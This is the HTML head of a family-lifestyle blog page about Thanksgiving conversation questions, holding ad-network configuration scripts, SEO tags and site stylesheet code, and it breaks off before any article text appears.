

--- FILE ---
content_type: text/html
request_url: https://www.kristendukephotography.com/thanksgiving-conversation-questions/
body_size: 63130
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/><script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style data-no-optimize="1" data-cfasync="false">
.adthrive-ad {
margin-top: 10px;
margin-bottom: 10px;
text-align: center;
overflow-x: visible;
clear: both;
line-height: 0;
}
.adthrive-footer {
z-index:999999 !important;
}
.adthrive-ad {
clear: both;
}
.adthrive-device-desktop .adthrive-recipe, .adthrive-device-tablet .adthrive-recipe{
float:right;
margin: 0 0 20px 20px !important;
}
.adthrive-footer {
z-index:999999 !important;
}
body.single .adthrive-sidebar.adthrive-stuck {
margin-top: 40px !important;
}</style>
<script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">
window.adthriveCLS = {
enabledLocations: ['Content', 'Recipe'],
injectedSlots: [],
injectedFromPlugin: true,
branch: '2df777a',bucket: 'prod',			};
window.adthriveCLS.siteAds = {"betaTester":false,"targeting":[{"value":"58a2224989342213f56444d7","key":"siteId"},{"value":"6233884d2d43fb70883dfffb","key":"organizationId"},{"value":"Capturing Joy with Kristen Duke","key":"siteName"},{"value":"AdThrive Edge","key":"service"},{"value":"on","key":"bidding"},{"value":["Family and Parenting","Food","Travel","Crafts"],"key":"verticals"}],"siteUrl":"http://www.kristendukephotography.com/","siteId":"58a2224989342213f56444d7","siteName":"Capturing Joy with Kristen Duke","breakpoints":{"tablet":768,"desktop":1024},"cloudflare":null,"adUnits":[{"sequence":null,"targeting":[{"value":["Header"],"key":"location"}],"devices":["desktop"],"name":"Header","sticky":false,"location":"Header","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":"#inner","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[728,90],[320,50],[468,60],[970,90],[1,1],[320,100],[970,250],[300,50],[728,250]],"priority":399,"autosize":true},{"sequence":1,"targeting":[{"value":["Sidebar"],"key":"location"}],"devices":["desktop"],"name":"Sidebar_1","sticky":false,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".sidebar > .widget","skip":2,"classNames":[],"position":"afterend","every":2,"enabled":true},"adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":299,"autosize":true},{"sequence":9,"targeting":[{"value":["Sidebar"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["desktop"],"name":"Sidebar_9","sticky":true,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".sidebar","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"stickyOverlapSelector":"#footer","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":291,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":1,"max":3,"lazy":true,"lazyMax":96,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":0.7,"max":7,"lazy":true,"lazyMax":92,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":1,"max":7,"lazy":true,"lazyMax":92,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.home","spacing":1,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.blog:not(.home), body.search, body.archive","spacing":0,"max":3,"lazy":false,"lazyMax":null,"elementSelector":".post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Footer"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["tablet","phone","desktop"],"name":"Footer","sticky":true,"location":"Footer","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":"body","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"adSizes":[[320,50],[320,100],[728,90],[970,90],[468,60],[1,1],[300,50]],"priority":-1,"autosize":true},{"sequence":3,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe_3","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-ingredient-group","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-103,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.3,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-instructions-container","skip":0,"classNames":[],"position":"afterbegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":2,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe_2","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-instruction-group","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-102,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["tablet","desktop"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.6,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-ingredient-group li, .wprm-recipe-instructions-container li","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone","tablet","desktop"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.3,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".ERSInstructionsHeader","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":null,"targeting":[{"value":["Below Post"],"key":"location"}],"devices":["phone","tablet","desktop"],"name":"Below_Post","sticky":false,"location":"Below Post","dynamic":{"pageSelector":"body.single, body.page","spacing":0,"max":0,"lazy":true,"lazyMax":1,"elementSelector":".entry-content","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[250,250],[1,1],[320,100],[300,250],[970,250],[728,250]],"priority":99,"autosize":true}],"adDensityLayout":{"mobile":{"adDensity":0.26,"onePerViewport":false},"pageOverrides":[{"mobile":{"adDensity":0.3,"onePerViewport":false},"pageSelector":"body.blog:not(.home), body.search, body.archive","desktop":{"adDensity":0.26,"onePerViewport":false}},{"mobile":{"adDensity":0.26,"onePerViewport":false},"pageSelector":"body.home","desktop":{"adDensity":0.26,"onePerViewport":false}}],"desktop":{"adDensity":0.26,"onePerViewport":false}},"adDensityEnabled":true,"siteExperiments":[],"adTypes":{"sponsorTileDesktop":true,"interscrollerDesktop":true,"nativeBelowPostDesktop":true,"miniscroller":true,"largeFormatsMobile":true,"nativeMobileContent":true,"inRecipeRecommendationMobile":true,"nativeMobileRecipe":true,"sponsorTileMobile":true,"expandableCatalogAdsMobile":true,"frameAdsMobile":true,"outstreamMobile":true,"nativeHeaderMobile":true,"frameAdsDesktop":true,"inRecipeRecommendationDesktop":true,"expandableFooterDesktop":true,"nativeDesktopContent":true,"outstreamDesktop":true,"animatedFooter":true,"skylineHeader":false,"expandableFooter":true,"nativeDesktopSidebar":true,"videoFootersMobile":true,"videoFootersDesktop":true,"interscroller":true,"nativeDesktopRecipe":true,"nativeHeaderDesktop":true,"nativeBelowPostMobile":true,"expandableCatalogAdsDesktop":true,"largeFormatsDesktop":true},"adOptions":{"theTradeDesk":true,"rtbhouse":true,"undertone":true,"sidebarConfig":{"dynamicStickySidebar":{"minHeight":1800,"enabled":true,"blockedSelectors":[]}},"footerCloseButton":true,"teads":true,"seedtag":true,"pmp":true,"thirtyThreeAcross":true,"sharethrough":true,"optimizeVideoPlayersForEarnings":true,"removeVideoTitleWrapper":true,"pubMatic":true,"infiniteScroll":false,"longerVideoAdPod":true,"yahoossp":true,"spa":false,"stickyContainerConfig":{"recipeDesktop":{"minHeight":null,"enabled":false},"blockedSelectors":[],"stickyHeaderSelectors":[],"content":{"minHeight":null,"enabled":false},"recipeMobile":{"minHeight":null,"enabled":false}},"sonobi":true,"gatedPrint":{"siteEmailServiceProviderId":null,"defaultOptIn":false,"enabled":false,"newsletterPromptEnabled":false},"yieldmo":true,"footerSelector":"","amazonUAM":true,"gamMCMEnabled":true,"gamMCMChildNetworkCode":"22634546537","stickyContainerAds":true,"rubicon":true,"conversant":false,"openx":true,"customCreativeEnabled":true,"mobileHeaderHeight":1,"secColor":"#000000","unruly":true,"mediaGrid":true,"bRealTime":true,"adInViewTime":null,"gumgum":true,"comscoreFooter":true,"desktopInterstitial":false,"amx":true,"footerCloseButtonDesktop":false,"ozone":true,"isAutoOptimized":true,"adform":true,"comscoreTAL":true,"targetaff":true,"bgColor":"#FFFFFF","advancePlaylistOptions":{"playlistPlayer":{"enabled":true},"relatedPlayer":{"enabled":true,"applyToFirst":true}},"kargo":true,"liveRampATS":true,"footerCloseButtonMobile":false,"interstitialBlockedPageSelectors":"","prioritizeShorterVideoAds":true,"allowSmallerAdSizes":true,"comscore":"FamilyParenting","blis":true,"wakeLock":{"desktopEnabled":true,"mobileValue":15,"mobileEnabled":true,"desktopValue":30},"mobileInterstitial":true,"tripleLift":true,"sensitiveCategories":["alc","conl","drg","gamv"],"liveRamp":true,"mobileInterstitialBlockedPageSelectors":"","adthriveEmailIdentity":true,"criteo":true,"nativo":true,"infiniteScrollOptions":{"selector":"","heightThreshold":0},"siteAttributes":{"mobileHeaderSelectors":[],"desktopHeaderSelectors":[]},"dynamicContentSlotLazyLoading":true,"clsOptimizedAds":true,"ogury":true,"verticals":["Family and Parenting","Food","Travel","Crafts"],"inImage":false,"stackadapt":true,"usCMP":{"enabled":false,"regions":[]},"advancePlaylist":true,"medianet":true,"delayLoading":false,"inImageZone":null,"appNexus":true,"rise":true,"liveRampId":"","infiniteScrollRefresh":false,"indexExchange":true},"thirdPartySiteConfig":{"partners":{"discounts":[]}},"featureRollouts":{"erp":{"featureRolloutId":19,"data":null,"enabled":false}},"videoPlayers":{"contextual":{"autoplayCollapsibleEnabled":false,"overrideEmbedLocation":false,"defaultPlayerType":"static"},"videoEmbed":"wordpress","footerSelector":"","contentSpecificPlaylists":[],"players":[{"devices":["desktop","mobile"],"description":"","id":4055457,"title":"Stationary related player - desktop and mobile","type":"stationaryRelated","enabled":true,"playerId":"xlsBywST"},{"pageSelector":"","devices":["desktop"],"description":"","elementSelector":"","skip":0,"id":4055458,"position":"afterend","title":"Sticky related player - desktop","type":"stickyRelated","enabled":true,"playerId":"xlsBywST"},{"playlistId":"","pageSelector":"","devices":["mobile"],"mobileLocation":"top-center","description":"","skip":3,"title":"Sticky related player - mobile","type":"stickyRelated","enabled":true,"elementSelector":".entry-content > *","id":4055459,"position":"afterend","saveVideoCloseState":false,"shuffle":false,"mobileHeaderSelector":null,"playerId":"xlsBywST"},{"playlistId":"f0IlzzL8","pageSelector":"body.single, body.page","devices":["desktop"],"description":"","skip":3,"title":"MY LATEST VIDEOS","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > *","id":4055460,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"playerId":"3sSK9SDt","isCompleted":true},{"playlistId":"f0IlzzL8","pageSelector":"body.single, body.page","devices":["mobile"],"mobileLocation":"top-center","description":"","skip":3,"title":"MY LATEST VIDEOS","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > *","id":4055461,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"mobileHeaderSelector":null,"playerId":"3sSK9SDt","isCompleted":true}],"partners":{"theTradeDesk":true,"unruly":true,"mediaGrid":true,"undertone":true,"gumgum":true,"seedtag":true,"amx":true,"ozone":true,"adform":true,"pmp":true,"kargo":true,"connatix":true,"stickyOutstream":{"desktop":{"enabled":true},"blockedPageSelectors":"","mobileLocation":"bottom-left","allowOnHomepage":false,"mobile":{"enabled":true},"saveVideoCloseState":false,"mobileHeaderSelector":null,"allowForPageWithStickyPlayer":{"enabled":true}},"sharethrough":true,"blis":true,"tripleLift":true,"pubMatic":true,"criteo":true,"yahoossp":true,"nativo":true,"stackadapt":true,"yieldmo":true,"amazonUAM":true,"medianet":true,"rubicon":true,"appNexus":true,"rise":true,"openx":true,"indexExchange":true}}};</script>
<script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">
(function(w, d) {
w.adthrive = w.adthrive || {};
w.adthrive.cmd = w.adthrive.cmd || [];
w.adthrive.plugin = 'adthrive-ads-3.10.0';
w.adthrive.host = 'ads.adthrive.com';
w.adthrive.integration = 'plugin';
var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';
var s = d.createElement('script');
s.async = true;
s.referrerpolicy='no-referrer-when-downgrade';
s.src = 'https://' + w.adthrive.host + '/sites/58a2224989342213f56444d7/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
var n = d.getElementsByTagName('script')[0];
n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin>
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>Thanksgiving Conversation Questions - Capturing Joy with Kristen Duke</title><link rel="preload" href="https://www.kristendukephotography.com/wp-content/uploads/2018/01/Beyond-Good-Intentions-sm.jpg" as="image" fetchpriority="high"><link rel="preload" href="https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-1024x1024.png" as="image" imagesrcset="https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-1024x1024.png 1024w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-300x300.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-150x150.png 150w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-768x768.png 768w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-75x75.png 75w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-110x110.png 110w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-260x260.png 260w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-230x230.png 230w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14-500x500.png 500w, https://www.kristendukephotography.com/wp-content/uploads/2021/11/14.png 1080w" imagesizes="(max-width: 809px) 100vw, 809px" fetchpriority="high"><style id="perfmatters-used-css">body,h1,h2,h2 a,h2 a:visited,h3,h4,h5,h6,p,input,select,textarea{color:#555;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:13px;font-weight:normal;line-height:22px;margin:0;padding:0;text-decoration:none;}input,select,textarea{line-height:normal;}blockquote,input,select,textarea,.author-box,.breadcrumb,.sticky,.taxonomy-description,.wp-caption{background-color:#f5f5f5;border:1px solid #ddd;}ol,ol li,ul,ul li{list-style-type:none;margin:0;padding:0;}ul li{list-style-type:square;}body{}a,a:visited{color:#189fb0;text-decoration:none;}a:hover{text-decoration:underline;}a img{border:none;}#wrap{margin:20px auto;margin-top:0px;width:100%;max-width:1200px;-moz-box-shadow:0 8px 8px #666;-webkit-box-shadow:0 8px 8px #666;}#header{background:rgba(0,0,0,0) url("https://kristendukephotography.com/wp-content/uploads/2016/03/cropped-LogoSm.png") no-repeat scroll 0 0;height:150px;width:100%;max-width:450px;margin:20px;display:inline-block;}#title-area{float:left;overflow:hidden;padding:53px 0 0;max-width:450px;width:100%;}#title{font-size:18px;padding:0 0 0 25px;}#title a,#title a:hover{display:block;float:left;height:120px;overflow:hidden;padding:0;text-indent:-9999px;width:100%;}#title a:hover{color:#555;}#description{font-size:12px;font-style:italic;letter-spacing:1px;padding:12px 0 0 50px;}#header .widget-area{float:right;padding:0;max-width:450px;width:100%;}#header .widget-area img{margin:0 5px 0 0;}#title-area,#title,#title a{display:block;float:left;height:120px;overflow:hidden;padding:0;text-indent:-9999px;width:100%;}#description{display:block;overflow:hidden;}li:hover ul ul,li.sfHover ul ul{left:-9999px;}li:hover,li.sfHover{position:static;}#nav{background:#fff;clear:both;color:#fff;font-size:14px;letter-spacing:2px;margin:0 auto 0;padding-top:1px;text-transform:lowercase;overflow:hidden;margin-bottom:0px;height:150px;max-width:650px;width:100%;display:inline-block;}#topbar{font-size:16px;font-weight:bold;padding:0;height:90px;width:100%;max-width:1200px;margin:20px auto;margin-bottom:0px;padding-bottom:30px;padding-top:10px;border-bottom:4px solid #c93977;}#toplinks{margin-top:20px;float:left;width:400px;}#toplinks a{color:#000 !important;}.top-search{margin-left:0px;width:280px;float:right;}#topbar img{margin-right:5px;}#nav .wrap{margin:0 auto;width:100%;height:30px;margin-left:28px;}#menu-item-32463{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsFamilyfunSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32463 ul a{background:none repeat scroll 0 0 #c93977 !important;}#menu-item-32468{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsHolidaysSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32468 ul a{background:none repeat scroll 0 0 #a2cb39 !important;}#menu-item-32482{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsPhotographySm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32482 ul a{background:none repeat scroll 0 0 #efd04f !important;}#menu-item-32498{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsTravelSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32498 ul a{background:none repeat scroll 0 0 #189daf !important;}#menu-item-32490{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsRecipesSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32490 ul a{background:none repeat scroll 0 0 #f19e4f !important;}#menu-item-32505{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsDIYSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32505 ul a{background:none repeat scroll 0 0 #919395 !important;}#nav ul,#subnav ul{width:100%;float:left;list-style:none;padding:0;}#nav ul ul,#subnav ul ul{border:none;}#nav li,#subnav li{float:left;list-style:none;}#nav li a{color:#fff;display:block;margin:0;text-decoration:none;position:relative;border-right:#fff 1px solid;height:110px;}#nav li a:hover,#nav li a:active,#nav .current_page_item a,#nav .current-cat a,#nav .current-menu-item,#subnav li a:hover,#subnav li a:active,#subnav .current_page_item a,#subnav .current-cat a,#subnav .current-menu-item{color:#fff;}#nav li li a,#nav li li a:link,#nav li li a:visited,#subnav li li a,#subnav li li a:link,#subnav li li a:visited{background:none repeat scroll 0 0 #f19e4f;border-right:1px solid #fff;border-top:1px solid #fff;color:#fff;font-size:12px;letter-spacing:0;height:auto;margin:0;padding:12px 5px 0px 5px;line-height:18px;position:relative;width:118px;text-indent:0px;min-height:30px;margin-left:10px;}#nav li li a:hover,#nav li li a:active,#subnav li li a:hover,#subnav li li a:active{background:#ddd;color:#000;}#nav li ul,#subnav li ul{z-index:9999;position:absolute;left:-999em;height:auto;width:180px;padding:0;}#nav li ul a,#subnav li ul a{width:160px;}#nav li ul ul,#subnav li ul ul{margin:-34px 0 0 179px;}#nav li:hover ul ul,#nav li:hover ul ul ul,#nav li.sfHover ul ul,#nav li.sfHover ul ul ul,#subnav li:hover ul ul,#subnav li:hover ul ul ul,#subnav li.sfHover ul ul,#subnav li.sfHover ul ul ul{left:-999em;}#nav li:hover ul,#nav li li:hover ul,#nav li li li:hover ul,#nav li.sfHover ul,#nav li li.sfHover ul,#nav li li li.sfHover ul,#subnav li:hover ul,#subnav li li:hover ul,#subnav li li li:hover ul,#subnav li.sfHover ul,#subnav li li.sfHover ul,#subnav li li li.sfHover ul{left:auto;margin-left:-28px;}#nav li:hover,#nav li.sfHover,#subnav li:hover,#subnav li.sfHover{position:static;}#inner{overflow:hidden;padding:20px 30px;width:100%;}#content .widget-wrap{margin:0 0 15px;overflow:hidden;}#content{float:left;width:785px;}#content-sidebar-wrap{width:1130px;}.post{margin:0 0 40px;}.entry-content{overflow:hidden;}.entry-content p{padding:0 0 15px;}h1,h2,h2 a,h3,h4,h5,h6{color:#555;}h1,h2,h2 a,h2 a:visited{color:#189fb0;font-size:22px;font-weight:normal;}.page h1,.post h1,.archive h2,{height:36px;margin:0 0 10px -5px;padding:13px 0 0 80px;color:#189fb0;}.post h2{font-size:16px;}h1.entry-title{color:#189fb0;font-size:22px;}h2 a:hover,#footer-widgets .widget-area h2 a:hover{color:#189fb0;text-decoration:none;}h4{font-size:16px;}.widget-area h4{color:#27c7cd;font-size:20px;font-weight:normal;padding:5px 10px 0 10px;text-shadow:0 2px 3px #fff;text-transform:lowercase;text-align:center;border-bottom:1px solid #27c7cd;}.entry-content ol,.entry-content ul{margin:0;padding:0 0 15px;}.archive-page ul li,.entry-content ul li{list-style-type:square;margin:0 0 0 25px;padding:0;}.archive-page ul li,.entry-content .post ul li,.entry-content .page ul li{list-style-type:square;}.archive-page ul ul,.entry-content ul ul,.entry-content ol ol{padding:0;}.post-info{font-size:11px;margin:5px 0 10px;text-transform:uppercase;}.single .post-info{margin:5px 0 15px;}.post-meta{border-top:2px dotted #b3b176;clear:both;font-size:11px;margin-top:20px;padding:5px 0 0;text-transform:uppercase;}img{max-width:100%;height:auto;}img.alignleft,img.alignright,.alignleft img,.alignright img{max-width:none;}img.centered,.aligncenter{display:block;margin:0 auto 10px;}img.alignnone{display:inline;margin:0 0 10px;}img.alignleft{display:inline;margin:0 10px 10px 0;}.alignleft{float:left;margin:0 10px 0 0;}.wp-caption{padding:5px 0 0 1px;text-align:center;}#sidebar{display:inline;float:right;font-size:12px;line-height:20px;width:300px;background:#f4f4f4;padding:8px;border:1px solid #ddd;}.sidebar-split-left{display:inline;float:left;width:145px;}.sidebar-split-right{display:inline;float:right;width:145px;}.sidebar-split-bottom{clear:both;width:300px;}#sidebar .widget{margin:0 0 20px;overflow:visible;padding-bottom:12px;}#sidebar img{margin:10px 0 8px;}#sidebar p{font-size:12px;line-height:20px;padding:0;}.widget-area ol 